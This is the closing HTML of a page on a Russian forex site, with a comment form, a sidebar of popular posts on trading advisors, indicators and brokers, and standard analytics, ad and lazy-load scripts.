<a href="/statii-forex/teoriya-treydinga-ot-maytreyda-unichtozhayu-vsa-priceaction-klassiku.html" rel="prev"><i class="fa fa-chevron-left"></i>Previous post</a></li>
<li class="post-nav-next">
<a href="/statii-forex/kak-pravilno-ustanovit-foreks-sovetnik-ekspert-v-torgovyy-terminal-mt4.html" rel="next">Next post<i class="fa fa-chevron-right"></i></a></li>
</ul>
</nav>
<div class="comment-section">
<h4 class="comment-section-title">No Comments, Be The First!</h4>
</div>
<div id="respond" class="comment-respond">
<h3 id="reply-title" class="comment-reply-title"></h3><form action="/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes">Your email address will not be published.</p><textarea id="comment" name="comment" placeholder="Enter Message Here" class="comment-text-area" cols="45" rows="5" aria-required="true"></textarea></p><input type="text" id="author" name="author" placeholder="Enter Name" class="comment-name" value="" size="30" aria-required='true'/>
<input type="text" id="email" name="email" placeholder="Enter Email" class="comment-email" value="" size="30" aria-required='true'/>
<p class="form-submit"><input name="submit" type="submit" id="comment-submit" class="submit" value="Send Comment"/>
<input type='hidden' name='comment_post_ID' value='437' id='comment_post_ID'/>
<input type='hidden' name='comment_parent' id='comment_parent' value='0'/>
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="aebbc7f07f"/></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="201"/><script type="rocketlazyloadscript">document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>
</div><!-- #respond -->
</div>
<aside id="main-sidebar" class="mh-sidebar">
<div class="sb-widget" id="search-2"><div class="widget-content"><form role="search" method="get" id="searchform" class="searchform" action="/">
<div>
<label class="screen-reader-text" for="s">Найти:</label>
<input type="text" value="" name="s" id="s"/>
<input type="submit" id="searchsubmit" value="Поиск"/>
</div>
</form></div></div><div class="sb-widget" id="mh_custom_posts-2"><div class="widget-content"><h4 class="widget-title">Популярные статьи</h4>
<ul class="cp-widget clearfix">
<li class="cp-item clearfix">
<div class="cp-thumb image-frame"><a href="/sovetniki-forex/sovetnik-foreks-10-pips-multi-plus.html" title="Советник форекс 10 Pips Multi Plus"><img width="70" height="44" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2070%2044'%3E%3C/svg%3E" class="attachment-small-thumb size-small-thumb wp-post-image" alt="" decoding="async" data-lazy-src="https://ta0k0rw3wu.a.trbcdn.net/wp-content/uploads/2016/01/1415701711_photography_rut-157.jpg"/><noscript><img width="70" height="44" src="https://ta0k0rw3wu.a.trbcdn.net/wp-content/uploads/2016/01/1415701711_photography_rut-157.jpg" class="attachment-small-thumb size-small-thumb wp-post-image" alt="" decoding="async" loading="lazy"/></noscript></a></div>
<div class="cp-data">
<p class="cp-widget-title"><a href="/sovetniki-forex/sovetnik-foreks-10-pips-multi-plus.html" title="Советник форекс 10 Pips Multi Plus">Советник форекс 10 Pips Multi Plus</a></p>
</div>
</li>
<li class="cp-item clearfix">
<div class="cp-thumb image-frame"><a href="/strategii-forex/mt4-good-trade-3.html" title="Стратегия / индикатор форекс MT4 Good Trade 3"><img width="70" height="48" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2070%2048'%3E%3C/svg%3E" class="attachment-small-thumb size-small-thumb wp-post-image" alt="" decoding="async" data-lazy-src="https://ta0k0rw3wu.a.trbcdn.net/wp-content/uploads/2016/01/1362413629_73aca4c90b66.jpg"/><noscript><img width="70" height="48" src="https://ta0k0rw3wu.a.trbcdn.net/wp-content/uploads/2016/01/1362413629_73aca4c90b66.jpg" class="attachment-small-thumb size-small-thumb wp-post-image" alt="" decoding="async" loading="lazy"/></noscript></a></div>
<div class="cp-data">
<p class="cp-widget-title"><a href="/strategii-forex/mt4-good-trade-3.html" title="Стратегия / индикатор форекс MT4 Good Trade 3">Стратегия / индикатор форекс MT4 Good Trade 3</a></p>
</div>
</li>
<li class="cp-item clearfix">
<div class="cp-thumb image-frame"><a href="/sovetniki-forex/foreks-ekspert-forex-shocker-ver-30.html" title="Форекс эксперт Forex Shocker ver. 3.0"><img width="70" height="44" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2070%2044'%3E%3C/svg%3E" class="attachment-small-thumb size-small-thumb wp-post-image" alt="" decoding="async" data-lazy-src="https://ta0k0rw3wu.a.trbcdn.net/wp-content/uploads/2016/01/1415772545_photography_rut-216.jpg"/><noscript><img width="70" height="44" src="https://ta0k0rw3wu.a.trbcdn.net/wp-content/uploads/2016/01/1415772545_photography_rut-216.jpg" class="attachment-small-thumb size-small-thumb wp-post-image" alt="" decoding="async" loading="lazy"/></noscript></a></div>
<div class="cp-data">
<p class="cp-widget-title"><a href="/sovetniki-forex/foreks-ekspert-forex-shocker-ver-30.html" title="Форекс эксперт Forex Shocker ver. 3.0">Форекс эксперт Forex Shocker ver. 3.0</a></p>
</div>
</li>
<li class="cp-item clearfix">
<div class="cp-thumb image-frame"><a href="/indikatori-forex/yaanna.html" title="Индикатор Yaanna"><img width="70" height="38" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2070%2038'%3E%3C/svg%3E" class="attachment-small-thumb size-small-thumb wp-post-image" alt="" decoding="async" data-lazy-src="https://ta0k0rw3wu.a.trbcdn.net/wp-content/uploads/2016/01/1362409094_b1b11afb9797.jpg"/><noscript><img width="70" height="38" src="https://ta0k0rw3wu.a.trbcdn.net/wp-content/uploads/2016/01/1362409094_b1b11afb9797.jpg" class="attachment-small-thumb size-small-thumb wp-post-image" alt="" decoding="async" loading="lazy"/></noscript></a></div>
<div class="cp-data">
<p class="cp-widget-title"><a href="/indikatori-forex/yaanna.html" title="Индикатор Yaanna">Индикатор Yaanna</a></p>
</div>
</li>
<li class="cp-item clearfix">
<div class="cp-thumb image-frame"><a href="/foreks-brokery/broker-cliqfx.html" title="Брокер CliqFx"><img width="70" height="40" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2070%2040'%3E%3C/svg%3E" class="attachment-small-thumb size-small-thumb wp-post-image" alt="broker-cliqfx" decoding="async" data-lazy-src="https://ta0k0rw3wu.a.trbcdn.net/wp-content/uploads/2017/09/broker-cliqfx.jpg"/><noscript><img width="70" height="40" src="https://ta0k0rw3wu.a.trbcdn.net/wp-content/uploads/2017/09/broker-cliqfx.jpg" class="attachment-small-thumb size-small-thumb wp-post-image" alt="broker-cliqfx" decoding="async" loading="lazy"/></noscript></a></div>
<div class="cp-data">
<p class="cp-widget-title"><a href="/foreks-brokery/broker-cliqfx.html" title="Брокер CliqFx">Брокер CliqFx</a></p>
</div>
</li>
</ul></div></div><div class="sb-widget" id="categories-3"><div class="widget-content"><h4 class="widget-title">Рубрики</h4>
<ul>
<li class="cat-item cat-item-3"><a href="/vip-sovetniki-forex">VIP</a>
</li>
<li class="cat-item cat-item-7"><a href="/statii-forex">В помощь трейдеру</a>
</li>
<li class="cat-item cat-item-5"><a href="/indikatori-forex">Индикаторы форекс</a>
</li>
<li class="cat-item cat-item-9"><a href="/programi-dlya-forex">программы для форекс</a>
</li>
<li class="cat-item cat-item-6"><a href="/sovetniki-forex">Советники форекс</a>
</li>
<li class="cat-item cat-item-4"><a href="/strategii-forex">Стратегии форекс</a>
</li>
<li class="cat-item cat-item-12"><a href="/foreks-brokery">Форекс брокеры</a>
</li>
<li class="cat-item cat-item-8"><a href="/xalyava-forex">Халява</a>
</li>
</ul>
</div></div><div style="height: 10px;"></div>
<div class="sb-widget">
<div align="center">
<script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=lf7823f1406720976978b686d10bbddf4a330c316b" type="text/javascript"></script> <script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script> 
<br><br></div>
</div>
</aside></div>
<footer id="mh-footer" class="footer clearfix">
<div class="copyright-wrap">
<p class="copyright">&copy; 2023 - Lux-Profit.ru<br>
Лучшие советники, стратегии, индикаторы Форекс: скачать бесплатно, читать отзывы, получать прибыль.</p>
<p>
<noindex>
<!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t17.1;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet: показано число просмотров за 24"+
" часа, посетителей за 24 часа и за сегодня' "+
"border='0' width='88' height='31'><\/a>")
//--></script><!--/LiveInternet-->
</noindex>
</p>
</div>
</footer>
</div>

<script type='text/javascript' id='q2w3_fixed_widget-js-extra'>
/* <![CDATA[ */
var q2w3_sidebar_options = [{"sidebar":"sidebar","use_sticky_position":false,"margin_top":10,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":1000,"screen_max_height":0,"widgets":["#text-2"]}];
/* ]]> */
</script>

<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://ta0k0rw3wu.a.trbcdn.net/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js' id='q2w3_fixed_widget-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://ta0k0rw3wu.a.trbcdn.net/wp-content/plugins/wp-rocket/assets/js/heartbeat.js' id='heartbeat-js' defer></script>
<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)
</script>

<script data-no-minify="1" async src="https://ta0k0rw3wu.a.trbcdn.net/wp-content/plugins/wp-rocket/assets/js/lazyload/17.5/lazyload.min.js"></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='/wp-content/themes/mh_cicero/skript.js' defer></script>

</body>
</html>

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1769125130571241
body_size: 396
content:
cb__utl_cb_share_1769125130571241('1ea92d09c43527572b24fe052f11127b');